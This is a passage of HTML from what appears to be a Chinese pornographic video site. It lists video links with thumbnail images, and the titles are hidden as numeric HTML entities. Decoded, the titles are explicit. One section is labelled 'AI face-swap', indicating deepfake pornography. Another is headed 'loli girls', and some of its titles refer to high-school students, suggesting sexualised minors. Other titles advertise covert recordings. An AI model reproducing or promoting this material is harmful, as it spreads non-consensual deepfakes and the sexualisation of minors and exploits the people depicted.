title="&#24615;&#24863;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#32769;&#29275;&#24433;&#35270;"> &#24615;&#24863;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#119;&#119;&#119;&#32769;&#29275;&#24433;&#35270; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v72190.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240812-1/c31beca5b4409963c15bf6a230c80ec7.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#27844;&amp;#27442;&amp;#32593;&amp;#20037;&amp;#20037;&amp;#31934;&amp;#21697;&amp;#24615;&amp;#33394;&amp;#95;&amp;#120;&amp;#120;&amp;#120;&amp;#120;&amp;#26085;&amp;#26412;&amp;#54;&amp;#57;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v72190.html" title="&#20037;&#20037;&#27844;&#27442;&#32593;&#20037;&#20037;&#31934;&#21697;&#24615;&#33394;&#95;&#120;&#120;&#120;&#120;&#26085;&#26412;&#54;&#57;"> &#20037;&#20037;&#27844;&#27442;&#32593;&#20037;&#20037;&#31934;&#21697;&#24615;&#33394;&#95;&#120;&#120;&#120;&#120;&#26085;&#26412;&#54;&#57; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v116390.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250613-1/7eac77388c41f8fc301f5958b24838e9.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27431;&amp;#20122;&amp;#27954;&amp;#23273;&amp;#27169;&amp;#31934;&amp;#21697;&amp;#19968;&amp;#21306;&amp;#19977;&amp;#21306;&amp;#95;&amp;#26085;&amp;#26412;&amp;#28145;&amp;#22812;&amp;#31119;&amp;#21033;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v116390.html" title="&#27431;&#20122;&#27954;&#23273;&#27169;&#31934;&#21697;&#19968;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#28145;&#22812;&#31119;&#21033;"> &#27431;&#20122;&#27954;&#23273;&#27169;&#31934;&#21697;&#19968;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#28145;&#22812;&#31119;&#21033; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v117474.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250620-1/7c930cca2893b0f55d8c14f32e59d3f4.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26202;&amp;#19978;&amp;#25720;&amp;#32769;&amp;#23731;&amp;#19979;&amp;#38754;&amp;#95;&amp;#20122;&amp;#27954;&amp;#32508;&amp;#21512;&amp;#22269;&amp;#20135;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#19977;&amp;#21306;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v117474.html" title="&#26202;&#19978;&#25720;&#32769;&#23731;&#19979;&#38754;&#95;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;"> &#26202;&#19978;&#25720;&#32769;&#23731;&#19979;&#38754;&#95;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v113713.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250526-1/a41c80949867243d88b60bfee0557916.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#57;&amp;#55;&amp;#33394;&amp;#20262;&amp;#20122;&amp;#27954;&amp;#33258;&amp;#20599;&amp;#25293;&amp;#95;&amp;#33609;&amp;#27665;&amp;#21320;&amp;#22812;&amp;#29702;&amp;#20262;&amp;#19977;&amp;#32423;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v113713.html" title="&#57;&#55;&#33394;&#20262;&#20122;&#27954;&#33258;&#20599;&#25293;&#95;&#33609;&#27665;&#21320;&#22812;&#29702;&#20262;&#19977;&#32423;"> &#57;&#55;&#33394;&#20262;&#20122;&#27954;&#33258;&#20599;&#25293;&#95;&#33609;&#27665;&#21320;&#22812;&#29702;&#20262;&#19977;&#32423; </a></h2></li><li class="mb15 123"><a href="/t5p20251227v75705.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240902-1/8ac0d6d139c676fa9ec11d8a445779cc.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#19968;&amp;#21306;&amp;#22312;&amp;#32447;&amp;#19981;&amp;#21345;&amp;#95;&amp;#20061;&amp;#20061;&amp;#20061;&amp;#20037;&amp;#20037;&amp;#22269;&amp;#20135;&amp;#20813;&amp;#36153;"><span class="ico-left">&#65;&#73;&#25442;&#33080;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251227v75705.html" title="&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;&#95;&#20061;&#20061;&#20061;&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;"> &#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;&#95;&#20061;&#20061;&#20061;&#20037;&#20037;&#22269;&#20135;&#20813;&#36153; </a></h2></li><script type="text/javascript" src="/ok/splb.script"></script></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#20013;&#25991;&#23383;&#24149;</strong><a href="/t6p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t6p20251227v80985.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241007-1/0b54c258d2a203da88b2b652ca48e7d5.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#19977;&amp;#32423;&amp;#40644;&amp;#33394;&amp;#22269;&amp;#20135;&amp;#29255;&amp;#95;&amp;#26352;&amp;#38889;&amp;#31934;&amp;#21697;&amp;#35270;&amp;#39057;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v80985.html" title="&#19977;&#32423;&#40644;&#33394;&#22269;&#20135;&#29255;&#95;&#26352;&#38889;&#31934;&#21697;&#35270;&#39057;"> &#19977;&#32423;&#40644;&#33394;&#22269;&#20135;&#29255;&#95;&#26352;&#38889;&#31934;&#21697;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v50416.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20231021/juq207pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#20570;&amp;#29232;&amp;#38706;&amp;#24615;&amp;#22120;&amp;#53;&amp;#48;&amp;#37096;&amp;#95;&amp;#26085;&amp;#38889;&amp;#27431;&amp;#32654;&amp;#22269;&amp;#20135;&amp;#32593;&amp;#31449;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v50416.html" title="&#27431;&#32654;&#20570;&#29232;&#38706;&#24615;&#22120;&#53;&#48;&#37096;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#32593;&#31449;"> &#27431;&#32654;&#20570;&#29232;&#38706;&#24615;&#22120;&#53;&#48;&#37096;&#95;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#32593;&#31449; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v60601.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240229/dvaj621pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#21866;&amp;#19968;&amp;#21866;&amp;#20813;&amp;#36153;&amp;#35270;&amp;#39057;&amp;#95;&amp;#31934;&amp;#21697;&amp;#19968;&amp;#21306;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#35270;&amp;#39057;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v60601.html" title="&#21866;&#19968;&#21866;&#20813;&#36153;&#35270;&#39057;&#95;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;"> &#21866;&#19968;&#21866;&#20813;&#36153;&#35270;&#39057;&#95;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v19034.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/tcgx5ocw42s.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#25206;&amp;#30528;&amp;#30805;&amp;#22823;&amp;#36827;&amp;#20102;&amp;#22905;&amp;#30340;&amp;#36523;&amp;#20307;&amp;#104;&amp;#21476;&amp;#20195;&amp;#95;&amp;#27431;&amp;#32654;&amp;#40657;&amp;#20154;&amp;#19968;&amp;#32423;&amp;#29245;&amp;#24555;&amp;#29255;&amp;#28139;&amp;#29255;&amp;#39640;&amp;#28165;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v19034.html" title="&#25206;&#30528;&#30805;&#22823;&#36827;&#20102;&#22905;&#30340;&#36523;&#20307;&#104;&#21476;&#20195;&#95;&#27431;&#32654;&#40657;&#20154;&#19968;&#32423;&#29245;&#24555;&#29255;&#28139;&#29255;&#39640;&#28165;"> &#25206;&#30528;&#30805;&#22823;&#36827;&#20102;&#22905;&#30340;&#36523;&#20307;&#104;&#21476;&#20195;&#95;&#27431;&#32654;&#40657;&#20154;&#19968;&#32423;&#29245;&#24555;&#29255;&#28139;&#29255;&#39640;&#28165; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v15037.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/1p0aho2ufxf.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#24615;&amp;#33258;&amp;#25293;&amp;#95;&amp;#38889;&amp;#22269;&amp;#21563;&amp;#33016;&amp;#21507;&amp;#22902;&amp;#22823;&amp;#23610;&amp;#24230;&amp;#35270;&amp;#39057;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v15037.html" title="&#22269;&#20135;&#24615;&#33258;&#25293;&#95;&#38889;&#22269;&#21563;&#33016;&#21507;&#22902;&#22823;&#23610;&#24230;&#35270;&#39057;"> &#22269;&#20135;&#24615;&#33258;&#25293;&#95;&#38889;&#22269;&#21563;&#33016;&#21507;&#22902;&#22823;&#23610;&#24230;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v55351.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20231216/hmn385pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#21487;&amp;#20197;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#30340;&amp;#40644;&amp;#33394;&amp;#32593;&amp;#22336;&amp;#95;&amp;#40644;&amp;#33394;&amp;#23567;&amp;#35828;&amp;#30007;&amp;#30007;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v55351.html" title="&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#40644;&#33394;&#32593;&#22336;&#95;&#40644;&#33394;&#23567;&#35828;&#30007;&#30007;"> &#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#40644;&#33394;&#32593;&#22336;&#95;&#40644;&#33394;&#23567;&#35828;&#30007;&#30007; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v17696.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/2022/09/on5llckwukg.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26472;&amp;#38376;&amp;#21518;&amp;#20256;&amp;#20043;&amp;#20081;&amp;#28139;&amp;#104;&amp;#20405;&amp;#29359;&amp;#26472;&amp;#38376;&amp;#22899;&amp;#23558;&amp;#95;&amp;#27431;&amp;#32654;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#19977;&amp;#21306;&amp;#22235;&amp;#21306;&amp;#21866;&amp;#21866;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v17696.html" title="&#26472;&#38376;&#21518;&#20256;&#20043;&#20081;&#28139;&#104;&#20405;&#29359;&#26472;&#38376;&#22899;&#23558;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21866;&#21866;"> &#26472;&#38376;&#21518;&#20256;&#20043;&#20081;&#28139;&#104;&#20405;&#29359;&#26472;&#38376;&#22899;&#23558;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21866;&#21866; </a></h2></li><li class="mb15 123"><a href="/t6p20251227v44689.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20230825/aarm160pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#20256;&amp;#23186;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#95;&amp;#31934;&amp;#21697;&amp;#20262;&amp;#31934;&amp;#21697;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#19977;&amp;#21306;&amp;#35270;&amp;#39057;"><span class="ico-left">&#20013;&#25991;&#23383;&#24149;</span></a><h2 class="rows-2 f-14"><a href="/t6p20251227v44689.html" title="&#22269;&#20135;&#20256;&#23186;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;"> &#22269;&#20135;&#20256;&#23186;&#19968;&#21306;&#20108;&#21306;&#95;&#31934;&#21697;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057; </a></h2></li><script type="text/javascript" src="/ok/splb.script"></script></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#29087;&#22899;&#20154;&#22971;</strong><a href="/t11p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t11p20251227v87037.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241120-1/96dfd8645b30f33b9b00c41d3004c63d.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20122;&amp;#27954;&amp;#22269;&amp;#20135;&amp;#97;&amp;#8564;&amp;#31934;&amp;#21697;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#49;&amp;#54;&amp;#95;&amp;#21516;&amp;#26700;&amp;#35753;&amp;#25105;&amp;#33151;&amp;#25170;&amp;#24320;&amp;#25720;&amp;#21040;&amp;#39640;&amp;#28526;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v87037.html" title="&#20122;&#27954;&#22269;&#20135;&#97;&#8564;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#49;&#54;&#95;&#21516;&#26700;&#35753;&#25105;&#33151;&#25170;&#24320;&#25720;&#21040;&#39640;&#28526;"> &#20122;&#27954;&#22269;&#20135;&#97;&#8564;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#49;&#54;&#95;&#21516;&#26700;&#35753;&#25105;&#33151;&#25170;&#24320;&#25720;&#21040;&#39640;&#28526; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v2244.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20221021/juy00081pl.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27611;&amp;#33592;&amp;#33592;&amp;#102;&amp;#114;&amp;#101;&amp;#101;&amp;#24615;&amp;#29087;&amp;#104;&amp;#100;&amp;#95;&amp;#27431;&amp;#32654;&amp;#35064;&amp;#20307;&amp;#26497;&amp;#21697;&amp;#23569;&amp;#22919;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v2244.html" title="&#27611;&#33592;&#33592;&#102;&#114;&#101;&#101;&#24615;&#29087;&#104;&#100;&#95;&#27431;&#32654;&#35064;&#20307;&#26497;&#21697;&#23569;&#22919;"> &#27611;&#33592;&#33592;&#102;&#114;&#101;&#101;&#24615;&#29087;&#104;&#100;&#95;&#27431;&#32654;&#35064;&#20307;&#26497;&#21697;&#23569;&#22919; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v92757.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241229-1/8318df6ef2be283bfaa33aaceecf68c1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#30007;&amp;#24615;&amp;#21561;&amp;#28526;&amp;#25945;&amp;#31243;&amp;#99;&amp;#104;&amp;#105;&amp;#110;&amp;#101;&amp;#115;&amp;#101;&amp;#95;&amp;#26085;&amp;#26412;&amp;#31119;&amp;#21033;&amp;#19968;&amp;#21306;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v92757.html" title="&#30007;&#24615;&#21561;&#28526;&#25945;&#31243;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#95;&#26085;&#26412;&#31119;&#21033;&#19968;&#21306;"> &#30007;&#24615;&#21561;&#28526;&#25945;&#31243;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#95;&#26085;&#26412;&#31119;&#21033;&#19968;&#21306; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v71225.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240807-1/405599742083d43a16dd56119caeb011.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#32769;&amp;#22836;&amp;#29609;&amp;#23569;&amp;#22919;&amp;#95;&amp;#26085;&amp;#26412;&amp;#24609;&amp;#32418;&amp;#38498;&amp;#35270;&amp;#39057;&amp;#119;&amp;#119;&amp;#119;&amp;#33394;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v71225.html" title="&#32769;&#22836;&#29609;&#23569;&#22919;&#95;&#26085;&#26412;&#24609;&#32418;&#38498;&#35270;&#39057;&#119;&#119;&#119;&#33394;"> &#32769;&#22836;&#29609;&#23569;&#22919;&#95;&#26085;&#26412;&#24609;&#32418;&#38498;&#35270;&#39057;&#119;&#119;&#119;&#33394; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v68128.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240722-1/417f96e2a7c22f479de7df9022df4c1f.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#26085;&amp;#31934;&amp;#21697;&amp;#95;&amp;#22269;&amp;#20135;&amp;#20061;&amp;#33394;&amp;#33258;&amp;#25293;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v68128.html" title="&#27431;&#32654;&#26085;&#31934;&#21697;&#95;&#22269;&#20135;&#20061;&#33394;&#33258;&#25293;"> &#27431;&#32654;&#26085;&#31934;&#21697;&#95;&#22269;&#20135;&#20061;&#33394;&#33258;&#25293; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v134290.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://v.155251105.top/20251001/6Xm9YUBl/1.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#24615;&amp;#27431;&amp;#32654;&amp;#24615;&amp;#27431;&amp;#32654;&amp;#95;&amp;#25945;&amp;#23448;&amp;#25226;&amp;#26657;&amp;#33457;&amp;#22312;&amp;#24202;&amp;#21627;&amp;#21535;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v134290.html" title="&#24615;&#27431;&#32654;&#24615;&#27431;&#32654;&#95;&#25945;&#23448;&#25226;&#26657;&#33457;&#22312;&#24202;&#21627;&#21535;"> &#24615;&#27431;&#32654;&#24615;&#27431;&#32654;&#95;&#25945;&#23448;&#25226;&#26657;&#33457;&#22312;&#24202;&#21627;&#21535; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v87150.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241121-1/eb346699341377e0f004326b60e3b933.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20122;&amp;#27954;&amp;#24615;&amp;#29467;&amp;#20132;&amp;#23500;&amp;#23110;&amp;#95;&amp;#22269;&amp;#20135;&amp;#22312;&amp;#32447;&amp;#31934;&amp;#21697;&amp;#25773;&amp;#25918;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v87150.html" title="&#20122;&#27954;&#24615;&#29467;&#20132;&#23500;&#23110;&#95;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#25773;&#25918;"> &#20122;&#27954;&#24615;&#29467;&#20132;&#23500;&#23110;&#95;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t11p20251227v112310.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250516-1/4d8b9e37e61af34f43c1be2f0cd06452.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#57;&amp;#49;&amp;#97;&amp;#118;&amp;#25104;&amp;#20154;&amp;#95;&amp;#22269;&amp;#20135;&amp;#22899;&amp;#20154;&amp;#52;&amp;#48;&amp;#31934;&amp;#21697;&amp;#19968;&amp;#21306;&amp;#27611;&amp;#29255;&amp;#35270;&amp;#39057;"><span class="ico-left">&#29087;&#22899;&#20154;&#22971;</span></a><h2 class="rows-2 f-14"><a href="/t11p20251227v112310.html" title="&#57;&#49;&#97;&#118;&#25104;&#20154;&#95;&#22269;&#20135;&#22899;&#20154;&#52;&#48;&#31934;&#21697;&#19968;&#21306;&#27611;&#29255;&#35270;&#39057;"> &#57;&#49;&#97;&#118;&#25104;&#20154;&#95;&#22269;&#20135;&#22899;&#20154;&#52;&#48;&#31934;&#21697;&#19968;&#21306;&#27611;&#29255;&#35270;&#39057; </a></h2></li><script type="text/javascript" src="/ok/splb.script"></script></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#33821;&#33673;&#23569;&#22899;</strong><a href="/t12p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t12p20251227v107955.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250416-1/5d669b6fbd926fa0d1c57fe6c57a8aff.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#39640;&amp;#20013;&amp;#30007;&amp;#30007;&amp;#103;&amp;#97;&amp;#121;&amp;#20114;&amp;#21507;&amp;#40174;&amp;#32593;&amp;#31449;&amp;#95;&amp;#49;&amp;#48;&amp;#50;&amp;#52;&amp;#27611;&amp;#29255;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v107955.html" title="&#39640;&#20013;&#30007;&#30007;&#103;&#97;&#121;&#20114;&#21507;&#40174;&#32593;&#31449;&#95;&#49;&#48;&#50;&#52;&#27611;&#29255;"> &#39640;&#20013;&#30007;&#30007;&#103;&#97;&#121;&#20114;&#21507;&#40174;&#32593;&#31449;&#95;&#49;&#48;&#50;&#52;&#27611;&#29255; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v60748.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240302/84mdtm329pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#40644;&amp;#33394;&amp;#29255;&amp;#32593;&amp;#31449;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#30007;&amp;#20154;&amp;#31169;&amp;#103;&amp;#97;&amp;#121;&amp;#29609;&amp;#22900;&amp;#35843;&amp;#25945;&amp;#32593;&amp;#31449;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v60748.html" title="&#40644;&#33394;&#29255;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#30007;&#20154;&#31169;&#103;&#97;&#121;&#29609;&#22900;&#35843;&#25945;&#32593;&#31449;"> &#40644;&#33394;&#29255;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#30007;&#20154;&#31169;&#103;&#97;&#121;&#29609;&#22900;&#35843;&#25945;&#32593;&#31449; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v50668.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20231025/ktra498pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#38889;&amp;#22269;&amp;#19968;&amp;#32423;&amp;#29255;&amp;#32593;&amp;#31449;&amp;#95;&amp;#21035;&amp;#33300;&amp;#20102;&amp;#24555;&amp;#99;&amp;#97;&amp;#111;&amp;#25105;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v50668.html" title="&#38889;&#22269;&#19968;&#32423;&#29255;&#32593;&#31449;&#95;&#21035;&#33300;&#20102;&#24555;&#99;&#97;&#111;&#25105;"> &#38889;&#22269;&#19968;&#32423;&#29255;&#32593;&#31449;&#95;&#21035;&#33300;&#20102;&#24555;&#99;&#97;&#111;&#25105; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v60752.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240302/zuko087pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#30333;&amp;#27978;&amp;#31895;&amp;#21912;&amp;#21452;&amp;#33151;&amp;#22823;&amp;#24320;&amp;#30805;&amp;#22823;&amp;#95;&amp;#22269;&amp;#20135;&amp;#54;&amp;#57;&amp;#31934;&amp;#21697;&amp;#20037;&amp;#20037;&amp;#20037;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v60752.html" title="&#30333;&#27978;&#31895;&#21912;&#21452;&#33151;&#22823;&#24320;&#30805;&#22823;&#95;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;"> &#30333;&#27978;&#31895;&#21912;&#21452;&#33151;&#22823;&#24320;&#30805;&#22823;&#95;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v80429.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20241003-1/332fbaa0dfb586a9b647d7aeb4cce00f.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20813;&amp;#36153;&amp;#30475;&amp;#25630;&amp;#40644;&amp;#35270;&amp;#39057;&amp;#95;&amp;#27431;&amp;#32654;&amp;#19968;&amp;#32423;&amp;#29255;&amp;#32593;&amp;#22336;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v80429.html" 